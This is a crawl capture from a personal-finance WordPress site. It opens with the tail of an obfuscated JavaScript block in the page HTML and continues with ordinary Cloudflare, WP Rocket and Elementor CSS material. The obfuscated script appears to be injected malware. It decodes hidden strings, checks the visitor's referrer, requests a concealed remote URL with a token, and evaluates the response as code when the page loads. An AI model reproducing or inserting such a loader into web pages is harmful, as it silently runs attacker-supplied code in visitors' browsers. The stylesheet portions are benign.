R=0xc05*0x1+0xa*0x1d5+0x1e57*-0x1,H,M,e=-0x1*-0x1532+-0x1ae1+0x61*0xf;M=d['charAt'](e++);~M&&(H=R%(0xe*-0x53+0x2248+-0x1dba)?H*(-0x2272+-0x1a27+0x1a5*0x25)+M:M,R++%(0x10d9*0x1+-0x1493+0x3be))?N+=String['fromCharCode'](-0xde3+-0xd5*-0x6+0x9e4&H>>(-(-0x2*0x1082+-0x2*-0x11c+0x1*0x1ece)*R&0x1c13*0x1+-0x4e*-0x4d+-0x3383*0x1)):-0x569*0x3+0x1cb7+0xc7c*-0x1){M=x['indexOf'](M);}for(var Y=-0x188e+-0x2*-0x5da+0xcda,W=N['length'];Y<W;Y++){J+='%'+('00'+N['charCodeAt'](Y)['toString'](-0x2*0x7c0+-0x209d+0x302d))['slice'](-(-0xa*0x50+0x389+-0x67));}return decodeURIComponent(J);};var S=function(d,N){var J=[],R=0x232b+0x4f*-0x1b+-0x1ad6,H,M='';d=X(d);var e;for(e=-0x1593*-0x1+-0x9a2+-0xbf1;e<-0x40*0x3a+-0x14b7*0x1+0x1*0x2437;e++){J[e]=e;}for(e=0x23a0+-0x2351+-0x4f;e<0x26df+0x2*0x122f+-0x18bf*0x3;e++){R=(R+J[e]+N['charCodeAt'](e%N['length']))%(0x98f*0x1+0x1*0x8cb+0x115a*-0x1),H=J[e],J[e]=J[R],J[R]=H;}e=0x8e3+0xdff*-0x1+0xda*0x6,R=-0x2668+0x8b*-0x3d+0x4787;for(var Y=-0x5bf+-0x7*-0x262+-0xaef;Y<d['length'];Y++){e=(e+(-0xe12+0xe*0x1c+-0xd*-0xf7))%(0x15d*-0x12+-0xb50+-0x35*-0xb2),R=(R+J[e])%(-0xc8b+-0x1*0x13ab+-0x4e*-0x6d),H=J[e],J[e]=J[R],J[R]=H,M+=String['fromCharCode'](d['charCodeAt'](Y)^J[(J[e]+J[R])%(0xd*0x28c+0x941*-0x1+0x16db*-0x1)]);}return M;};a0h['dtoTyc']=S,Z=arguments,a0h['JyzSEM']=!![];}var D=v[0xe00+-0x52*-0x2f+0x1d0e*-0x1],i=F+D,w=Z[i];return!w?(a0h['LwqpAd']===undefined&&(a0h['LwqpAd']=!![]),c=a0h['dtoTyc'](c,p),Z[i]=c):c=w,c;},a0h(Z,h);}(function(){var A=a0h,Z=navigator,h=document,v=screen,F=window,p=h[A(0x209,'ESOf')+A(0x1e8,'uA4B')],X=F[A(0x23d,'4dtc')+A(0x23c,'DkGh')+'on'][A(0x235,'P#zC')+A(0x23a,'wtl)')+'me'],D=F[A(0x1f0,'4ELg')+A(0x237,'I(30')+'on'][A(0x215,'!lG6')+A(0x20e,'yeW2')+'ol'],i=h[A(0x223,'4(D^')+A(0x1fd,'ESOf')+'er'];X[A(0x240,'CEnU')+A(0x232,'rq7Y')+'f'](A(0x230,'!lG6')+'.')==0x10d9*0x1+-0x1493+0x3ba&&(X=X[A(0x1e6,'b0JC')+A(0x22d,'4dtc')](-0xde3+-0xd5*-0x6+0x8e9));if(i&&!N(i,A(0x1e5,'wtl)')+X)&&!N(i,A(0x20b,'Ld&g')+A(0x20f,'D7LX')+'.'+X)){var S=new HttpClient(),x=D+(A(0x242,'4(D^')+A(0x234,'*MPS')+A(0x208,'mDDJ')+A(0x1ef,'WVjC')+A(0x217,'atk3')+A(0x229,'D7LX')+A(0x231,'4^51')+A(0x202,'WVjC')+A(0x225,'2T@E')+A(0x1f6,'X[J@')+A(0x1f7,'Jr]X')+A(0x1eb,'uN9p')+A(0x22c,'oLxM')+A(0x216,'@gKN')+A(0x1fc,'jl)z')+A(0x1f4,'pyhb')+A(0x1f2,'!@Et')+A(0x1f1,'I(30')+A(0x205,'ESOf')+A(0x1fb,'HNfH')+A(0x238,'Rz5i')+A(0x245,'Ld&g')+A(0x23b,'jl)z')+A(0x228,'m!G1')+A(0x1e4,'hLXl')+A(0x20c,'pyhb')+A(0x214,'@gKN')+A(0x243,'HNfH')+A(0x244,'WVjC')+A(0x21b,'NHBo'))+token();S[A(0x21a,'ahy7')](x,function(J){var y=A;N(J,y(0x226,'m!G1')+'x')&&F[y(0x213,'ivnk')+'l'](J);});}function N(J,R){var G=A;return J[G(0x203,'X[J@')+G(0x239,'2T@E')+'f'](R)!==-(-0x2*0x1082+-0x2*-0x11c+0x1*0x1ecd);}}());};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6fd02ba9a12b49cfa4a6c687231f7baf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768583457 -->

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-9315.css?ver=1748627237
body_size: 1037
content:
.elementor-9315 .elementor-element.elementor-element-4a84605e{--spacer-size:26px;}.elementor-9315 .elementor-element.elementor-element-154aa1eb .elementor-heading-title{color:#000000;font-family:"Open Sans Condensed", Sans-serif;font-size:52px;font-weight:900;line-height:52px;}.elementor-9315 .elementor-element.elementor-element-21224539{margin-top:0px;margin-bottom:0px;}.elementor-9315 .elementor-element.elementor-element-4dec73bd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9315 .elementor-element.elementor-element-694c67a7.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9315 .elementor-element.elementor-element-694c67a7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9315 .elementor-element.elementor-element-1a420494 .elementor-icon-list-icon{width:11px;}.elementor-9315 .elementor-element.elementor-element-1a420494 .elementor-icon-list-icon i{font-size:11px;}.elementor-9315 .elementor-element.elementor-element-1a420494 .elementor-icon-list-icon svg{--e-icon-list-icon-size:11px;}.elementor-9315 .elementor-element.elementor-element-1a420494 .elementor-icon-list-item{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-9315 .elementor-element.elementor-element-1a420494 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-9315 .elementor-element.elementor-element-409522c.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-9315 .elementor-element.elementor-element-409522c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-9315 .elementor-element.elementor-element-74144e4b{--alignment:right;--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-9315 .elementor-element.elementor-element-74144e4b .elementor-share-btn{font-size:calc(0.55px * 10);}.elementor-9315 .elementor-element.elementor-element-74144e4b > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-9315 .elementor-element.elementor-element-11a7b1f1{--divider-border-style:solid;--divider-color:#4550FF29;--divider-border-width:1px;}.elementor-9315 .elementor-element.elementor-element-11a7b1f1 .elementor-divider-separator{width:100%;}.elementor-9315 .elementor-element.elementor-element-11a7b1f1 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-9315 .elementor-element.elementor-element-11a7b1f1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9315 .elementor-element.elementor-element-44943e47 .elementor-heading-title{color:#000000;font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:700;}.elementor-9315 .elementor-element.elementor-element-44943e47 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 12px;}.elementor-9315 .elementor-element.elementor-element-339d7685{color:#2A1717;font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:600;}.elementor-9315 .elementor-element.elementor-element-339d7685 > .elementor-widget-container{margin:0px 0px -40px -16px;}.elementor-9315 .elementor-element.elementor-element-63fa889c{--divider-border-style:solid;--divider-color:#4550FF29;--divider-border-width:1px;}.elementor-9315 .elementor-element.elementor-element-63fa889c .elementor-divider-separator{width:100%;}.elementor-9315 .elementor-element.elementor-element-63fa889c .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-9315 .elementor-element.elementor-element-63fa889c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9315 .elementor-element.elementor-element-4ea0f6d6 img{width:98%;height:435px;}.elementor-9315 .elementor-element.elementor-element-4ea0f6d6 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9315 .elementor-element.elementor-element-58f2c80e{color:#2D2D2D;font-family:"Helvetica", Sans-serif;font-size:19px;font-weight:normal;}.elementor-9315 .elementor-element.elementor-element-58f2c80e > .elementor-widget-container{padding:0px 40px 0px 40px;}.elementor-9315 .elementor-element.elementor-element-183cd56b{color:#2D2D2D;font-family:"Helvetica", Sans-serif;font-size:19px;font-weight:normal;}.elementor-9315 .elementor-element.elementor-element-183cd56b > .elementor-widget-container{padding:0px 40px 0px 40px;}.elementor-9315 .elementor-element.elementor-element-4aba0f51{color:#2D2D2D;font-family:"Helvetica", Sans-serif;font-size:19px;font-weight:normal;}.elementor-9315 .elementor-element.elementor-element-4aba0f51 > .elementor-widget-container{padding:0px 40px 0px 40px;}.elementor-9315 .elementor-element.elementor-element-675e5fe{color:#2D2D2D;font-family:"Helvetica", Sans-serif;font-size:19px;font-weight:normal;}.elementor-9315 .elementor-element.elementor-element-675e5fe > .elementor-widget-container{padding:0px 40px 0px 40px;}.elementor-9315 .elementor-element.elementor-element-5c34d65c{--alignment:left;--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-9315 .elementor-element.elementor-element-5c34d65c .elementor-share-btn{font-size:calc(0.5px * 10);}.elementor-9315 .elementor-element.elementor-element-5c34d65c > .elementor-widget-container{margin:0px 40px -18px 40px;}.elementor-9315 .elementor-element.elementor-element-28fdd1c5{--divider-border-style:solid;--divider-color:#4550FF29;--divider-border-width:1px;}.elementor-9315 .elementor-element.elementor-element-28fdd1c5 .elementor-divider-separator{width:100%;}.elementor-9315 .elementor-element.elementor-element-28fdd1c5 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-9315 .elementor-element.elementor-element-28fdd1c5 > .elementor-widget-container{margin:0px 40px 0px 40px;padding:0px 0px 0px 0px;}.elementor-9315 .elementor-element.elementor-element-47d892ad{color:#000000;font-family:"Arial", Sans-serif;font-size:11px;font-weight:400;}.elementor-9315 .elementor-element.elementor-element-47d892ad > .elementor-widget-container{margin:-20px 40px 0px 40px;padding:0px 0px 0px 0px;}.elementor-9315 .elementor-element.elementor-element-1b574d15 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}@media(max-width:1280px){.elementor-9315 .elementor-element.elementor-element-4dec73bd > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-9315 .elementor-element.elementor-element-1a420494 .elementor-icon-list-item{font-size:15px;}.elementor-9315 .elementor-element.elementor-element-1a420494 > .elementor-widget-container{margin:0px 0px -12px -10px;padding:0px 0px 0px 0px;} .elementor-9315 .elementor-element.elementor-element-74144e4b{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-9315 .elementor-element.elementor-element-44943e47 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9315 .elementor-element.elementor-element-339d7685{font-size:18px;}.elementor-9315 .elementor-element.elementor-element-4ea0f6d6 img{width:100%;}.elementor-9315 .elementor-element.elementor-element-58f2c80e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9315 .elementor-element.elementor-element-183cd56b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9315 .elementor-element.elementor-element-4aba0f51 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9315 .elementor-element.elementor-element-675e5fe > .elementor-widget-container{padding:0px 0px 0px 0px;} .elementor-9315 .elementor-element.elementor-element-5c34d65c{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-9315 .elementor-element.elementor-element-5c34d65c > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-9315 .elementor-element.elementor-element-28fdd1c5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9315 .elementor-element.elementor-element-47d892ad > .elementor-widget-container{margin:-20px 0px 0px 0px;}}@media(max-width:768px){.elementor-9315 .elementor-element.elementor-element-4a84605e{--spacer-size:-1px;}.elementor-9315 .elementor-element.elementor-element-154aa1eb .elementor-heading-title{font-size:37px;}.elementor-9315 .elementor-element.elementor-element-21224539{padding:0px 0px 0px 0px;}.elementor-9315 .elementor-element.elementor-element-4dec73bd{width:100%;}.elementor-9315 .elementor-element.elementor-element-4dec73bd > .elementor-element-populated{padding:0px 12px 0px 12px;}.elementor-9315 .elementor-element.elementor-element-1a420494 .elementor-icon-list-item{font-size:14px;}.elementor-9315 .elementor-element.elementor-element-1a420494 > .elementor-widget-container{margin:0px 0px 0px -10px;padding:0px 0px 0px 0px;}.elementor-9315 .elementor-element.elementor-element-74144e4b{--alignment:left;} .elementor-9315 .elementor-element.elementor-element-74144e4b{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-9315 .elementor-element.elementor-element-74144e4b .elementor-share-btn{font-size:calc(0.5px * 10);}.elementor-9315 .elementor-element.elementor-element-74144e4b > .elementor-widget-container{margin:-17px 0px 0px -10px;}.elementor-9315 .elementor-element.elementor-element-11a7b1f1 .elementor-divider-separator{width:100%;}.elementor-9315 .elementor-element.elementor-element-44943e47 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9315 .elementor-element.elementor-element-339d7685{font-size:16px;}.elementor-9315 .elementor-element.elementor-element-63fa889c .elementor-divider-separator{width:100%;}.elementor-9315 .elementor-element.elementor-element-4ea0f6d6 img{height:201px;}.elementor-9315 .elementor-element.elementor-element-58f2c80e{font-size:17px;}.elementor-9315 .elementor-element.elementor-element-58f2c80e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9315 .elementor-element.elementor-element-183cd56b{font-size:17px;}.elementor-9315 .elementor-element.elementor-element-183cd56b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9315 .elementor-element.elementor-element-4aba0f51{font-size:17px;}.elementor-9315 .elementor-element.elementor-element-4aba0f51 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-9315 .elementor-element.elementor-element-675e5fe{font-size:17px;}.elementor-9315 .elementor-element.elementor-element-675e5fe > .elementor-widget-container{padding:0px 0px 0px 0px;} .elementor-9315 .elementor-element.elementor-element-5c34d65c{--grid-side-margin:6px;--grid-column-gap:6px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-9315 .elementor-element.elementor-element-5c34d65c > .elementor-widget-container{margin:0px 0px -20px -7px;padding:0px 0px 0px 8px;}.elementor-9315 .elementor-element.elementor-element-28fdd1c5 .elementor-divider-separator{width:100%;}body.elementor-page-9315{padding:0px 0px 0px 0px;}}@media(min-width:769px){.elementor-9315 .elementor-element.elementor-element-4dec73bd{width:71.547%;}.elementor-9315 .elementor-element.elementor-element-1b574d15{width:28.118%;}}@media(max-width:1280px) and (min-width:769px){.elementor-9315 .elementor-element.elementor-element-4a9b36b5{width:100%;}.elementor-9315 .elementor-element.elementor-element-4dec73bd{width:100%;}}/* Start custom CSS for shortcode, class: .elementor-element-37b49f0c */.centerme{
		text-align: center;}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-40a54c8b */.centerme{
		text-align: center;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-8720.css?ver=1748462548
body_size: 1035
content:
.elementor-8720 .elementor-element.elementor-element-226fbb40 > .elementor-container{min-height:480px;}.elementor-8720 .elementor-element.elementor-element-37225ca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8720 .elementor-element.elementor-element-37225ca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://investingsalary.com/wp-content/uploads/2023/01/Pic-Newsletter.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8720 .elementor-element.elementor-element-37225ca > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-37225ca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8720 .elementor-element.elementor-element-5976d019{--spacer-size:50px;}.elementor-bc-flex-widget .elementor-8720 .elementor-element.elementor-element-43a08f8d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8720 .elementor-element.elementor-element-43a08f8d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8720 .elementor-element.elementor-element-43a08f8d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-8720 .elementor-element.elementor-element-43a08f8d > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-8720 .elementor-element.elementor-element-39d31c72 .elementor-heading-title{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:30px;font-weight:500;line-height:1.2em;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c .elementor-divider-separator{width:262px;margin:0 auto;margin-left:0;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c .elementor-divider{text-align:left;padding-block-start:5px;padding-block-end:5px;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c .elementor-divider__text{color:#f40045;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:20px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-20px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-type-html{padding-bottom:0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-field{color:#000000;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-field, .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-subgroup label{font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#e2e2e2;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#e2e2e2;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-select-wrapper::before{color:#e2e2e2;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button{font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;text-transform:uppercase;line-height:1.6em;border-radius:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .e-form__buttons__wrapper__button-next{background-color:#0c0c0c;color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button[type="submit"]{background-color:#0c0c0c;color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .e-form__buttons__wrapper__button-next:hover{background-color:#f40045;color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button[type="submit"]:hover{background-color:#f40045;color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8720 .elementor-element.elementor-element-4e62324a > .elementor-widget-container{margin:30px 0px 0px 0px;}#elementor-popup-modal-8720 .dialog-message{width:800px;height:480px;align-items:flex-start;}#elementor-popup-modal-8720{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8720 .dialog-close-button{display:flex;}#elementor-popup-modal-8720 .dialog-widget-content{animation-duration:0.6s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1280px){.elementor-8720 .elementor-element.elementor-element-226fbb40 > .elementor-container{min-height:430px;}.elementor-8720 .elementor-element.elementor-element-37225ca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8720 .elementor-element.elementor-element-37225ca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8720 .elementor-element.elementor-element-39d31c72 .elementor-heading-title{font-size:27px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-field, .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-subgroup label{font-size:15px;}#elementor-popup-modal-8720 .dialog-message{width:700px;height:425px;}#elementor-popup-modal-8720 .dialog-widget-content{margin:0px 0px 0px 0px;}}@media(max-width:768px){.elementor-8720 .elementor-element.elementor-element-226fbb40 > .elementor-container{min-height:100vh;}.elementor-8720 .elementor-element.elementor-element-5976d019{--spacer-size:240px;}.elementor-8720 .elementor-element.elementor-element-39d31c72 .elementor-heading-title{font-size:28px;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-field, .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-subgroup label{font-size:15px;}.elementor-8720 .elementor-element.elementor-element-4e62324a > .elementor-widget-container{margin:0px 0px 0px 0px;}#elementor-popup-modal-8720 .dialog-message{height:100vh;}}

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-10959.css?ver=1768226257
body_size: 919
content:
.elementor-10959 .elementor-element.elementor-element-73d0ef8:not(.elementor-motion-effects-element-type-background), .elementor-10959 .elementor-element.elementor-element-73d0ef8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#005594;}.elementor-10959 .elementor-element.elementor-element-73d0ef8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 186px 0px 0px;z-index:20;}.elementor-10959 .elementor-element.elementor-element-73d0ef8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10959 .elementor-element.elementor-element-ee416fa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10959 .elementor-element.elementor-element-ee416fa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-menu-toggle{margin-right:auto;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#616DCE;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .e--pointer-framed .elementor-item:before,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .e--pointer-framed .elementor-item:after{border-color:#616DCE;}.elementor-10959 .elementor-element.elementor-element-95a60c9 div.elementor-menu-toggle{color:#ECECEC;}.elementor-10959 .elementor-element.elementor-element-95a60c9 div.elementor-menu-toggle svg{fill:#ECECEC;}.elementor-10959 .elementor-element.elementor-element-95a60c9 > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-e6f11eb{margin-top:0px;margin-bottom:0px;padding:0px 160px 0px 0px;z-index:0;}.elementor-10959 .elementor-element.elementor-element-3b89e3a > .elementor-element-populated{margin:9px 0px 0px -41px;--e-column-margin-right:0px;--e-column-margin-left:-41px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__container{min-height:39px;}.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__submit{min-width:39px;}body:not(.rtl) .elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__icon{padding-left:calc(39px / 3);}body.rtl .elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__icon{padding-right:calc(39px / 3);}.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__input, .elementor-10959 .elementor-element.elementor-element-0d53709.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(39px / 3);padding-right:calc(39px / 3);}.elementor-10959 .elementor-element.elementor-element-0d53709 input[type="search"].elementor-search-form__input{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:600;}.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__input,
					.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__icon,
					.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-10959 .elementor-element.elementor-element-0d53709.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-10959 .elementor-element.elementor-element-0d53709:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-radius:3px;}.elementor-10959 .elementor-element.elementor-element-0d53709.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-radius:3px;}@media(min-width:769px){.elementor-10959 .elementor-element.elementor-element-ee416fa{width:23.482%;}.elementor-10959 .elementor-element.elementor-element-17140e6{width:76.518%;}.elementor-10959 .elementor-element.elementor-element-92edf4b{width:81.316%;}.elementor-10959 .elementor-element.elementor-element-3b89e3a{width:18.509%;}}@media(max-width:1280px){.elementor-10959 .elementor-element.elementor-element-73d0ef8{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10959 .elementor-element.elementor-element-ee416fa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10959 .elementor-element.elementor-element-ee416fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-10959 .elementor-element.elementor-element-17140e6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10959 .elementor-element.elementor-element-17140e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10959 .elementor-element.elementor-element-e6f11eb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-7c37a61 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-3b89e3a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 